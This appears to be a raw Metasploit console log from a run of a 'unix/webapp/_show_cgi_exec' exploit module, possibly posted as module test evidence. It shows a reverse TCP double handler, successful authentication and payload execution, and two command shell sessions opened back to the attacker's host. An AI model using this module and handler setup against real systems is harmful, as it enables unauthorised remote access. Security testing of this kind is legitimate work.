 [*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.17.67.204:4073 -> 10.201.98.153:42948) at 2025-09-17 11:36:16 +0700
[*] Session 1 created in the background.
[*] Exploiting target ::1
[*] Started reverse TCP double handler on 10.17.67.204:4073
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo RuJhtejSqkwvsEmo;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "RuJhtejSqkwvsEmo\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (10.17.67.204:4073 -> 10.201.98.153:42962) at 2025-09-17 11:36:26 +0700
[*] Session 2 created in the background.
msf exploit(unix/webapp/_show_cgi_exec) > sessions
Active sessions
===============
Id  Name  Type            Information                           Connection
--  ----  ----            -----------                           ----------
1         shell cmd/unix  Shell Banner: od628Twhe14ssyMq -----  10.17.67.204:4073 -> 10.201.98.153:42948 (127.0.0.1)
2         shell cmd/unix                                        10.17.67.204:4073 -> 10.201.98.153:42962 (::1)